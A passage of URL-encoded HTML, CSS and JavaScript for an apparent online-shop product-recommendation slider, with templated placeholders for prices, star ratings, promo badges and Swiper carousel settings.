Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%2